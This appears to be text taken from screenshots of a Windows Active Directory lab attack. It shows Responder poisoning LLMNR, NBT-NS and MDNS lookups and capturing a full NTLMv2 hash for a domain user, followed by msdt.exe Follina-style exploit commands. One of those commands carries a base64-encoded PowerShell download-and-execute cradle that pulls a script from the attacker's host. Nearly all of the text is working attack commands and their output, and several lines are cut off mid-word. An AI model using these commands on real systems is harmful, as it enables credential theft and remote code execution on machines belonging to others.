 Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [eth1]
Responder IP [192.168.56.100]
Responder IPv6 [fe80::a00:27ff:fe96:a191]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-4T1YZ7TVL6Q]
Responder Domain Name [CDH1.LOCAL]
Responder DCE-RPC Port [45959]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : ::ffff:192.168.56.20
[SMB] NTLMv2-SSP Username : WINTERFELL\vagrant
[SMB] NTLMv2-SSP Hash : vagrant::WINTERFELL:9060f6396966fe1c:E711484CB732B9ABE5E5CADD6F9A6B9D:010100000000000080AB32BA9D74
D801287060EAC4050E280000000002000800430044004800310001001E00570049004E002D0034005400310059005A003700540056004C003600510004 0034
00570049004E002D0034005400310059005A003700540056004C00360051002E0043004400480031002E004C004F00430041004C0003001400430044004800
31002E004C004F00430041004C000500140043004400480031002E004C004F00430041004C000700080080AB32BA9D74D80106000400020000000800300030
0000000000000000010000000020000076614BD0A281EE7A91BED798397B13FF3BF8D63C061EF66848189290CDA8A9F10A0010000000000000000000000000
000000000900260063006900660073002F003100390032002E003100360038002E00350036002E003100300030000000000000000000
[*] Skipping previously captured hash for WINTERFELL\vagrant
[*] Skipping previously captured hash for WINTERFELL\vagrant
[*] Skipping previously captured hash for WINTERFELL\vagrant
[*] Skipping previously captured hash for WINTERFELL\vagrant
[*] Skipping previously captured hash for WINTERFELL\vagrant
[*] Skipping previously captured hash for WINTERFELL\vagrant
[*] [NBT-NS] Poisoned answer sent to ::ffff:192.168.56.20 for name BRAAVOS (service: File Server)
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.56.20 for name Braavos.local
[*] [NBT-NS] Poisoned answer sent to ::ffff:192.168.56.20 for name BRAAVOS (service: File Server)
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.56.20 for name Braavos.local
[*] [LLMNR] Poisoned answer sent to fe80::1117:79c6:1bb4:dade for name Braavos
[*] [MDNS] Poisoned answer sent to fe80::1117:79c6:1bb4:dade for name Braavos.local
[*] [LLMNR] Poisoned answer sent to fe80::1117:79c6:1bb4:dade for name Braavos
[*] [LLMNR] Poisoned answer sent to ::ffff:192.168.56.20 for name Braavos
[*] [MDNS] Poisoned answer sent to fe80::1117:79c6:1bb4:dade for name Braavos.local
[*] [LLMNR] Poisoned answer sent to ::ffff:192.168.56.20 for name Braavos
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.56.20 for name Braavos.local
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.56.20 for name Braavos.local
[*] [MDNS] Poisoned answer sent to fe80::1117:79c6:1bb4:dade for name Braavos.local
[*] [MDNS] Poisoned answer sent to fe80::1117:79c6:1bb4:dade for name Braavos.local
[*] [LLMNR] Poisoned answer sent to fe80::1117:79c6:1bb4:dade for name Braavos
[*] [LLMNR] Poisoned answer sent to fe80::1117:79c6:1bb4:dade for name Braavos
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.56.20 for name Braavos.local
[*] [LLMNR] Poisoned answer sent to ::ffff:192.168.56.20 for name Braavos
[*] [LLMNR] Poisoned answer sent to ::ffff:192.168.56.20 for name Braavos
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.56.20 for name Braavos.local
[*] [MDNS] Poisoned answer sent to fe80::1117:79c6:1bb4:dade for name Braavos.local
[*] [MDNS] Poisoned answer sent to fe80::1117:79c6:1bb4:dade for name Braavos.local
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.56.20 for name Braavos.local
Select Command Prompt
C:\Users\vagrant>msdt.exe ms-msdt:/id PCWDiagnostic /moreoptions false /skip true /param IT_BrowseForFile="http
8.56.100:8000\good.exe" /param IT_SelectProgram="NotListed" /param IT_AutoTroubleshoot="ts_AUTO"
C:\Users\vagrant>python
Python 3.10.4 (tags/v3.10.4:9d38120, Mar 23 2022, 23:13:41) [MSC v.1929 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> import base64
>>> command = f"IEX(New-Object Net.WebClient).downloadstring('http://192.168.56.100:8000/great.ps1')"
>>> base64_payload = base64.b64encode(command.encode("utf-8")).decode("utf-8")
>>> base64_payload
'SUVYKE5ldy1PYmplY3QgTmV0LldlYkNsaWVudCkuZG93bmxvYWRzdHJpbmcoJ2h0dHA6Ly8xOTIuMTY4LjU2LjEwMDo4MDAwL2dyZWF0LnBzMS
>>> exit()
C:\Users\vagrant>msdt.exe ms-msdt:/id PCWDiagnostic /skip force /param "IT_RebrowseForFile=? IT_LaunchMethod=Co
IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'UTF8.GetS
stem.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'SUVYKE5ldy1PYmplY3QgTmV0LldlYkNsaWVudCkuZG93bmxv
mcoJ2h0dHA6Ly8xOTIuMTY4LjU2LjEwMDo4MDAwL2dyZWF0LnBzMScp'+[char]34+'))'))))i/../../../../../../../../../../../..
ndows/System32/mpsigstub.exe IT_AutoTroubleshoot=ts_AUTO"
C:\Users\vagrant>msdt.exe ms-msdt:/id PCWDiagnostic /skip force /param "IT_RebrowseForFile=? IT_LaunchMethod=Co
IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'UTF8.GetS
stem.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'SUVYKE5ldy1PYmplY3QgTmV0LldlYkNsaWVudCkuZG93bmxv
mcoJ2h0dHA6Ly8xOTIuMTY4LjU2LjEwMDo4MDAwL2dyZWF0LnBzMScp'+[char]34+'))'))))i/../../../../../../../../../../../..
ndows/System32/mpsigstub.exe IT_AutoTroubleshoot=ts_AUTO"
C:\Users\vagrant>c:\Windows\System32\msdt.exe ms-msdt:/id PCWDiagnostic /skip force /param "IT_RebrowseForFile=
chMethod=ContextMenu IT_BrowseForFile=/../../$(\\\\192.168.56.100\\share\\good)/.exe"
1,202 Windows (CR LF) UTF-8 INS